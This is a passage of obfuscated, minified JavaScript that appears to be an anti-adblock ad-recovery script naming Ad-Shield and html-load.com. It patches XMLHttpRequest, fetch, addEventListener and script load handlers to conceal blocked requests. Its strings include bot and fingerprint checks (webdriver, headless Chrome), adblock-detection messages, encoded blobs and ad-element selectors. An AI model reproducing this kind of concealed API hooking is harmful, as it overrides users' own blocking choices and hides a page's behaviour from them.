)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','fullscreen','media','lvmin','getName','option\x20path\x20is\x20invalid','normal|auto|<position>','e|pi|infinity|-infinity|NaN','IFrame','serviceName','about:blank','revert-layer','auto|balance','\x22googMsgType\x22','lax','slice|clone','Text','close','<single-animation-composition>#','children','none|all|<dashed-ident>#','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','none|<custom-ident>','cmd','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','gumgum.com','chained|none','normal|[<number>\x20<integer>?]','race','unset','interstitial','none|discard-before||discard-after||discard-inner','external','RegExp_exec','element\x20out\x20of\x20viewable\x20window','Terminate\x20-\x20not\x20active','scope','idx','video','balance','http://api.dable.io/widgets/','escape','btoa','tokenCount','\x20requestBids.before\x20hook:\x20','Blocked\x20prebid\x20request\x20for\x20','adshield-loaded','ccgateway.net','HTMLLinkElement_href','criteo.com','insertAdjacentElement','Terminate\x20-\x20not\x20apply','__hooked_preframe','Blocked\x20','isActive','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','Element_classList','prebid','ltr|rtl','fxios/','mismatchLength','agkn.com','window.external\x20is\x20undefined','googlesyndication\x5c.com','HTMLScriptElement_attributionSrc','output','richaudience.com','[<length>|<number>]{1,4}','sqrt(\x20<calc-sum>\x20)','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','replaceScriptElementAsync','/cou/iframe','file','[first|last]?\x20baseline','reverse','HTMLAnchorElement_port','properties','relative','_skipValidation','delete','tokenBefore','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','data:','webdriver','_asClickListeners','scroll|fixed|local','idFilter','text_ad','nextNonWsCode','https://c.html-load.com','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','declarators','spawn','<counter-style-name>','eachMapping','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','teads.tv','content','<\x27min-block-size\x27>','[class^=\x22div-gpt-ad\x22]','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','normal|always','always|[anchors-valid||anchors-visible||no-overflow]','child|young|old','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','nextCharCode','HTMLAnchorElement_pathname','auto|<color>{2}','beforeunload','load','<bg-size>#','none|<transform-list>',':not(','<symbol>+','[<box>|border|padding|content]#','eventType','adsdk.microsoft.com','onmozfullscreenchange','1.9.1','html','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HTMLSourceElement_src','recoverAds','none|zoom','normal|reset|<number>|<percentage>','presage.io','default','is_blocking_acceptable_ads','auto|grayscale','prependData',';\x20Partitioned','Window_requestIdleCallback','Node','lookupTypeNonSC','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','[normal|small-caps]','opts','sandbox','clear','nightmare','<\x27max-width\x27>','yieldmo.com','afterend','scheme','navigator.appVersion\x20is\x20undefined','args','for','https://html-load.com','object','<mf-name>','fraudSensorParams','cache_is_blocking_acceptable_ads','\x22\x20as-key=\x22','_blank','[restore-rejections]\x20restoreDeferredRejections__adblock','base[href]','transferSize','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<\x27inset-block\x27>','__as_xhr_open_args','ad-placeholder','pipeThrough','https://html-load.cc','rubiconproject.com','70AkBkYD','CefSharp','attributionsrc=','HTMLTableCellElement','<type-selector>|<subclass-selector>','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','turn','original_url','https://ap.lijit.com/rtb/bid',';\x20Priority=Low','attributeValueKeys','consumeUntilLeftCurlyBracket','v7.4.85','_self','attributionsrc','publisherId','<integer>|<length>','<line-width>{1,4}','cachedAt','autobild.de','Terminate\x20-\x20non-adblock','upright|rotate-left|rotate-right','Unexpected\x20input','isSafari','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','errArgs','dyv1bugovvq1g.cloudfront.net','readSequence','{-token','none|[<number>|<percentage>]{1,3}','priority','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','smartadserver.com','[<counter-name>\x20<integer>?]+|none','SVGElement','Forward\x20report\x20url\x20to\x20engineers','atrules','contrast(\x20[<number-percentage>]\x20)','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','findAll','encodeUrl','Bad\x20syntax\x20reference:\x20','document','https://tlx.3lift.com/header/auction','https://exchange.kueezrtb.com/prebid/multi/','andbeyond.media','<\x27margin-block\x27>','Layer','/cdn/adx/open/integration.html','str','replaceAll','selectors','window.top.apstag.runtime.callCqWrapper','substring','Failed\x20to\x20fetch','jizsl_','ZmthZA==','https://ad.yieldlab.net/yp','appendList','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','layer(\x20<layer-name>\x20)','grad','https://ib.adnxs.com/ut/v3/prebid','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','setPrototypeOf','sleipnir/','INTERSTITIAL','functionBind','Value','nullable','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','normal|italic|oblique\x20<angle>?','TBL','<url>+','<bg-image>#','secure','headless_chrome','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','disallowEmpty','/pcs/activeview?','navigator.mimeTypes\x20is\x20undefined','/prebid.js','is_limited_ads','semicolon-token','next','errorTrace','[restore-rejections]\x20handleQueued\x20script_onerror','<\x27border-bottom-right-radius\x27>','function','Identifier\x20or\x20asterisk\x20is\x20expected','mustExcludeStrings','pubstack','Number\x20sign\x20is\x20not\x20allowed','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','cesoirtv.com','scrollBy','`,\x20expected\x20`','sourceRoot','Bad\x20value\x20`','insertAdjacentHTML','isVisibleElement','cqmin','resolve','analytics','<\x27align-self\x27>|anchor-center','gpt-vuukle','isInRootIframe','innerHeight','defineProperty','detections','matchStack','start|end|center|baseline|stretch','once','DeclarationList','abs(\x20<calc-sum>\x20)','adunit','#adshield','<\x27margin-inline-end\x27>','none|<shadow>#','configIndex','add','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','www.google.com','Terminate\x20-\x20empty\x20profile','lines','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','as_test','matrix3d(\x20<number>#{16}\x20)','HTMLTableElement','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','version','https://m1.openfpcdn.io/botd/v','Expect\x20`','none|<single-transition-property>#','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','cursor','pn.ybp.yahoo.com','getLastListNode','<relative-real-selector-list>','a.teads.tv','addAtrule_','permutive.com','keepOriginalAcceptableAds','from','cqw','ybar','fmget_targets','Unsupported\x20version:\x20','last_processed_rules_count','HTMLScriptElement','a-mo.net','Element_ariaLabel','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','miter|round|bevel','scrollX','cefsharp','Proxy','<html','ot-','cssRules','[native\x20code]','first-id.fr','gpt-highfivve','getTime','bad-url-token','prev_scp','as-search-','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','top','XMLHttpRequest_response','clickio.com','value','String\x20or\x20url()\x20is\x20expected','sdk_version','\x20is\x20blocked','<\x27min-inline-size\x27>','sort','Window_name','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','[above|below|right|left]?\x20<length>?\x20<image>?','comment-token','none|<custom-ident>+','postrelease.com','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','UnicodeRange','cpmstar.com','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','iionads.com','Element_getElementsByClassName','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','auto|loose|normal|strict|anywhere','padding|border','none','parseRulePrelude','bot','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','im-apps.net','horizontal|vertical|inline-axis|block-axis|inherit','<supports-condition>','EventTarget','safari','larger|smaller','-apple-system|BlinkMacSystemFont','scaleY(\x20[<number>|<percentage>]\x20)','equals','HTMLSourceElement','as_logs','parseContext','mismatchOffset','-src','import','CDC-token','<declaration-value>?','addIframeVisibilityCheckHandler','PTZhMEc+UE9vMzdudj94JjFgXTJ0','window.PluginArray\x20is\x20undefined','optable.co','gpt-adapex','none|auto|<percentage>','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','<length-percentage>','adhesion','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','eventStatus','<xyz-space>\x20[<number>|<percentage>|none]{3}','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','<\x27inset-inline-end\x27>','false','backgroundImage','inherit','https://btlr.sharethrough.com/universal/v1','/gampad/ads','DOMParser_parseFromString','<html><head><script\x20src=\x22','SECSSOBrowserChrome','getConsentMetadata','_map','none|<position>#','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','33across.com','isBrave','text-ads','Element_className','adfarm1.adition.com','MSG_SYN','https://cmp.osano.com','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','computeSourceURL','as_skip','as-revalidator','pluginsLength','CDC','original','getTokenStart','Function','casalemedia.com','dvb','cultureg','left','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27border-width\x27>||<\x27border-style\x27>||<color>','.gamezop.com','<number>|left|center|right|leftwards|rightwards','poster','navigator.connection.rtt\x20is\x20undefined','httpEquiv','computed','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20h